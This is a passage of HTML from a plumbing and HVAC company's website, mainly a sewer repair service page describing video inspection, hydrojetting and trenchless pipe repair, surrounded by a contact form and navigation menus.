                        </div></li><li id="field_6_4" class="gfield gfield--type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_4'>City<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_6_4' type='text' value='' class='large'   tabindex='1003' placeholder='City' aria-required="true" aria-invalid="false"   /></div></li><li id="field_6_5" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_5'>Message/Request(s)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_6_5' class='textarea medium' tabindex='1004'   placeholder='Message/Request(s)' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_6_6" class="gfield gfield--type-checkbox gfield--type-choice field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Newsletter Sign up</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_6_6'><li class='gchoice gchoice_6_6_1'>
								<input class='gfield-choice-input' name='input_6.1' type='checkbox'  value='Subscribe to the Email Newsletter'  id='choice_6_6_1' tabindex='1005'  />
								<label for='choice_6_6_1' id='label_6_6_1' class='gform-field-label gform-field-label--type-inline'>Subscribe to the Email Newsletter</label>
							</li></ul></div></li><li id="field_6_7" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_6_7'></label><div id='input_6_7' class='ginput_container ginput_recaptcha' data-sitekey='6LfTbz8cAAAAANL4rw86zF5oDElLy-gQTU5tX8rm'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='inline'></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_6' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='1006' /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_6' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_6' id='gform_theme_6' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_6' id='gform_style_settings_6' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_6' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='6' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_6' value='WyJbXSIsIjk2MjkwMzVhYThkYjdhY2NlMmZjODY0ZjRmNWVjYmU2Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_6' id='gform_target_page_number_6' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_6' id='gform_source_page_number_6' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="247"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 6, 'https://www.callspotonair.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_6').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_6');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_6').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_6').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_6').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_6').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_6').val();gformInitSpinner( 6, 'https://www.callspotonair.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [6, current_page]);window['gf_submitting_6'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_6').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [6]);window['gf_submitting_6'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_6').text());}else{jQuery('#gform_6').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

        </div>
    </div>
</aside>                                                                                    </div>
                    </div>
                </div>
            </div>
            <div data-rocket-location-hash="921eb0107a35be566351078e566cca88" class="header__main">
                <div class="grid-container header__row">
                    <div class="grid-x align-justify">
                                                <div class="cell small-4 large-3 header__column">
                            <a href="https://www.callspotonair.com" class="logo">
                                <img width="252" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20252%20115'%3E%3C/svg%3E" alt="" class="logo__img" data-lazy-src="https://www.callspotonair.com/wp-content/uploads/2021/07/logo.svg"><noscript><img width="252" height="115" src='https://www.callspotonair.com/wp-content/uploads/2021/07/logo.svg' alt="" class="logo__img"></noscript>
                            </a>
                        </div>

                                                
                                                <div class="cell show-for-large auto header__column header__column--show-on-full">
                                
    <nav class="header__main-nav main-nav">
        <ul class="dropdown menu ul--no-bullet float-right" data-dropdown-menu>
            			                <li class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-2786 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/other-services/">Services</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2764 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/air/">Air Conditioning</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2765">
            <a href="https://www.callspotonair.com/air/repair/">Repair</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2766">
            <a href="https://www.callspotonair.com/air/replace/">Replace</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2767">
            <a href="https://www.callspotonair.com/maintain/">Maintain</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2768">
            <a href="https://www.callspotonair.com/ductless-air-conditioner-whittier/">Ductless AC</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2769">
            <a href="https://www.callspotonair.com/other-services/air-balancing/">Air Balancing</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2770 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/heating/">Heating</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2771">
            <a href="https://www.callspotonair.com/heating/repair/">Repair</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2772">
            <a href="https://www.callspotonair.com/heating/replace/">Replace</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2773">
            <a href="https://www.callspotonair.com/maintain/">Maintain</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2774">
            <a href="https://www.callspotonair.com/heat-pump-installation-repair-whittier/">Heat Pump Services</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-2775 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/plumbing/">Plumbing</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2776">
            <a href="https://www.callspotonair.com/plumbing/drain-cleaning/">Drain Cleaning</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2777">
            <a href="https://www.callspotonair.com/hydrojetting/">Hydrojetting</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2778">
            <a href="https://www.callspotonair.com/commercial-hydrojetting/">Commercial Hydrojetting</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1155 current_page_item menu-item-2779">
            <a href="https://www.callspotonair.com/plumbing/sewer-repair/">Sewer Repair</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2780">
            <a href="https://www.callspotonair.com/plumbing/water-heater/">Water Heater</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2781">
            <a href="https://www.callspotonair.com/plumbing/water-filtration/">Water Filtration</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2782 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/electrical/">Electrical</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2783">
            <a href="https://www.callspotonair.com/electrical/electrical-panels/">Electrical Panels</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2784">
            <a href="https://www.callspotonair.com/electrical/lighting/">Lighting</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2785">
            <a href="https://www.callspotonair.com/electrical/outlets/">Outlets</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2787">
            <a href="https://www.callspotonair.com/other-services/insulation/">Insulation</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2788">
            <a href="https://www.callspotonair.com/other-services/indoor-air-quality/">Indoor Air Quality</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2789">
            <a href="https://www.callspotonair.com/thermostats/">Thermostats</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2790">
            <a href="https://www.callspotonair.com/installation-design/">Installation Design</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2791">
            <a href="https://www.callspotonair.com/heating/combustion-safety-test/">Combustion Safety Test</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2794">
            <a href="https://www.callspotonair.com/service-areas/">Service Areas</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2793">
            <a href="https://www.callspotonair.com/resources/about-us/">About Us</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2800">
            <a href="https://www.callspotonair.com/resources/financing/">Financing</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2792 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/resources/">Resources</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2795">
            <a href="https://www.callspotonair.com/resources/reviews/">Reviews</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2796">
            <a href="https://www.callspotonair.com/resources/special-offers/">Special Offers</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2797">
            <a href="https://www.callspotonair.com/resources/blog/">Our Blog</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2798">
            <a href="https://www.callspotonair.com/resources/gallery/">Gallery</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2799">
            <a href="https://www.callspotonair.com/contact/">Contact</a>
                    </li>
    
        </ul>
    </nav>
                        </div>

                                                <div class="cell auto header__small-nav header__column">
                                                            <a class="header__show-form--sticky button"><i class="fas fa-comment-dots fa-flip-horizontal"></i><span class="show-for-medium"> Get In Touch</span></a>
                                                        <a href="tel:5629450979" class="header__phone-icon"><i class="fas fa-phone fa-flip-horizontal"></i></a>
                            <a class="header__menu-icon" data-toggle="offCanvas"><i class="fas fa-bars"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </header>
    </div>
    <div class="off-canvas-wrapper">
        <div class="off-canvas position-right is-closed" id="offCanvas" data-off-canvas>
                
    <nav>
        <ul class="vertical menu accordion-menu ul--no-bullet" data-accordion-menu data-submenu-toggle="true">
            			                <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-2786 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/other-services/">Services</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2764 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/air/">Air Conditioning</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2765">
            <a href="https://www.callspotonair.com/air/repair/">Repair</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2766">
            <a href="https://www.callspotonair.com/air/replace/">Replace</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2767">
            <a href="https://www.callspotonair.com/maintain/">Maintain</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2768">
            <a href="https://www.callspotonair.com/ductless-air-conditioner-whittier/">Ductless AC</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2769">
            <a href="https://www.callspotonair.com/other-services/air-balancing/">Air Balancing</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2770 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/heating/">Heating</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2771">
            <a href="https://www.callspotonair.com/heating/repair/">Repair</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2772">
            <a href="https://www.callspotonair.com/heating/replace/">Replace</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2773">
            <a href="https://www.callspotonair.com/maintain/">Maintain</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2774">
            <a href="https://www.callspotonair.com/heat-pump-installation-repair-whittier/">Heat Pump Services</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-2775 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/plumbing/">Plumbing</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2776">
            <a href="https://www.callspotonair.com/plumbing/drain-cleaning/">Drain Cleaning</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2777">
            <a href="https://www.callspotonair.com/hydrojetting/">Hydrojetting</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2778">
            <a href="https://www.callspotonair.com/commercial-hydrojetting/">Commercial Hydrojetting</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1155 current_page_item menu-item-2779">
            <a href="https://www.callspotonair.com/plumbing/sewer-repair/">Sewer Repair</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2780">
            <a href="https://www.callspotonair.com/plumbing/water-heater/">Water Heater</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2781">
            <a href="https://www.callspotonair.com/plumbing/water-filtration/">Water Filtration</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2782 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/electrical/">Electrical</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2783">
            <a href="https://www.callspotonair.com/electrical/electrical-panels/">Electrical Panels</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2784">
            <a href="https://www.callspotonair.com/electrical/lighting/">Lighting</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2785">
            <a href="https://www.callspotonair.com/electrical/outlets/">Outlets</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2787">
            <a href="https://www.callspotonair.com/other-services/insulation/">Insulation</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2788">
            <a href="https://www.callspotonair.com/other-services/indoor-air-quality/">Indoor Air Quality</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2789">
            <a href="https://www.callspotonair.com/thermostats/">Thermostats</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2790">
            <a href="https://www.callspotonair.com/installation-design/">Installation Design</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2791">
            <a href="https://www.callspotonair.com/heating/combustion-safety-test/">Combustion Safety Test</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2794">
            <a href="https://www.callspotonair.com/service-areas/">Service Areas</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2793">
            <a href="https://www.callspotonair.com/resources/about-us/">About Us</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2800">
            <a href="https://www.callspotonair.com/resources/financing/">Financing</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2792 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/resources/">Resources</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2795">
            <a href="https://www.callspotonair.com/resources/reviews/">Reviews</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2796">
            <a href="https://www.callspotonair.com/resources/special-offers/">Special Offers</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2797">
            <a href="https://www.callspotonair.com/resources/blog/">Our Blog</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2798">
            <a href="https://www.callspotonair.com/resources/gallery/">Gallery</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2799">
            <a href="https://www.callspotonair.com/contact/">Contact</a>
                    </li>
    
        </ul>
    </nav>
        </div>
        <div class="off-canvas-content" data-off-canvas-content>

     
 
        <div class="page__main page--banner-img page--default">
        <div class="page__background  page__background--img"     
            
                                    
                                    
         data-interchange="[https://www.callspotonair.com/wp-content/uploads/2024/07/hero_12_-640x925.jpg, small], [https://www.callspotonair.com/wp-content/uploads/2024/07/hero_12_-1024x925.jpg, medium], [https://www.callspotonair.com/wp-content/uploads/2024/07/hero_12_.jpg, large]"
    ></div>
        <div class="grid-container">
            <div class="grid-x grid-padding-x page__container">
                <div class="cell small-12">
                    <div class="page__top-content">
                                                    <p class="page__title">Our Sewer Fixes Are Spot On!</p>
                            <h1>Professional Sewer Repair in LA County & Nearby</h1>
                                            </div>
                    <div class='page__secondary-content page__secondary-content--sidebar'>
                                                     <div class="row">
                                <div class="page__main-content columns small-12 medium-7 large-8 medium-order-2">
                                    
<h2 class="wp-block-heading" id="E750">Put Aside Those ‘Ruff’ Days for Good</h2>



<p id="E755">Sewer issues need to be taken care of the moment you realize something is wrong. If they aren’t, chances are high that bigger, more expensive problems await you down the road. Still, when homeowners realize they need sewer repair, they often panic as they see dollar signs and wonder what a repair might entail. At Spot On, we aim to make sewer repair seamless and affordable, so you never have to panic when a repair is needed.</p>



<p id="E762">If your sewer line is clogged, draining super slowly or leaking, it’s time to call in our top dogs for some help. We have a variety of techniques we can utilize to uncover the problem and recommend the type of sewer repair you may need.</p>



<p id="E767"><strong>Here’s how we can help:</strong></p>



<p id="E772">First, we will use video cameras to inspect your sewer pipes and drains. This helps us diagnose the issue so we can recommend the best solution.</p>



<p id="E775">Next, if we find a stubborn clog plaguing your sewer pipe, we will utilize high pressure water jetting to blast away the blockages.</p>



<p id="E778">Third, if a repair is indeed needed, we will use trenchless pipe repair to reline or repair your existing pipes if possible. This helps minimize digging and other disruptions at your home.</p>



<p id="E781">As you can see, we do our best to make repairing your sewer line a simple, non-evasive procedure.</p>



<h3 class="wp-block-heading" id="E790">Why Choose Spot On for Sewer Repair?</h3>



<p id="E795">When you need sewer repair, we’ve got your back. Our highly skilled plumbers and sewer experts will get straight to work once we know the source of your problem—and we’ll fix it. Our certified and licensed team is top notch at sniffing out any sewer or sewer line problems that are impacting your home and we take great pride in providing you with solutions that work. We are the loyal pack you can rely on both day and night for all of your HVAC issues and plumbing concerns. As always, we are highly committed to providing 100% satisfaction to each and every customer—365 days a year. Feel free to reach out to our team of pros today at 562.553.7874.</p>



<iframe src="about:blank" width="100%" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13235.958213465688!2d-118.051965!3d33.967108!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x526172de5d3154ce!2sSpot%20On%20Heating%2C%20Air%20%26%20Plumbing!5e0!3m2!1sen!2sus!4v1667506362245!5m2!1sen!2sus"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13235.958213465688!2d-118.051965!3d33.967108!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x526172de5d3154ce!2sSpot%20On%20Heating%2C%20Air%20%26%20Plumbing!5e0!3m2!1sen!2sus!4v1667506362245!5m2!1sen!2sus" width="100%" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></noscript>

                                </div>
                                                                    <aside class="page__sidebar columns small-12 medium-5 large-4 columns medium-order-1">
                                                        
    
                    


            <div class="sidebar-block sidebar-block--menu">
            <div class="sidebar-block__top-content">
                                    <p class="sidebar-block__heading">Explore More From</p>
                                                    <p class="sidebar-block__subheading">Spot On</p>
                                            </div>
            <div class="sidebar-block__secondary-content">
                                        
<nav>
    <ul class="ul--no-bullet">
        		    
        
                                     
                                                                                                                <li class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-2786 menu-item-has-children">
                    <a href="https://www.callspotonair.com/other-services/">Services</a>
                                            <ul class="menu vertical menu__level-1">
                                            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2764 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/air/">Air Conditioning</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2765">
            <a href="https://www.callspotonair.com/air/repair/">Repair</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2766">
            <a href="https://www.callspotonair.com/air/replace/">Replace</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2767">
            <a href="https://www.callspotonair.com/maintain/">Maintain</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2768">
            <a href="https://www.callspotonair.com/ductless-air-conditioner-whittier/">Ductless AC</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2769">
            <a href="https://www.callspotonair.com/other-services/air-balancing/">Air Balancing</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2770 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/heating/">Heating</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2771">
            <a href="https://www.callspotonair.com/heating/repair/">Repair</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2772">
            <a href="https://www.callspotonair.com/heating/replace/">Replace</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2773">
            <a href="https://www.callspotonair.com/maintain/">Maintain</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2774">
            <a href="https://www.callspotonair.com/heat-pump-installation-repair-whittier/">Heat Pump Services</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-2775 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/plumbing/">Plumbing</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2776">
            <a href="https://www.callspotonair.com/plumbing/drain-cleaning/">Drain Cleaning</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2777">
            <a href="https://www.callspotonair.com/hydrojetting/">Hydrojetting</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2778">
            <a href="https://www.callspotonair.com/commercial-hydrojetting/">Commercial Hydrojetting</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1155 current_page_item menu-item-2779">
            <a href="https://www.callspotonair.com/plumbing/sewer-repair/">Sewer Repair</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2780">
            <a href="https://www.callspotonair.com/plumbing/water-heater/">Water Heater</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2781">
            <a href="https://www.callspotonair.com/plumbing/water-filtration/">Water Filtration</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2782 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/electrical/">Electrical</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2783">
            <a href="https://www.callspotonair.com/electrical/electrical-panels/">Electrical Panels</a>
                    </li>
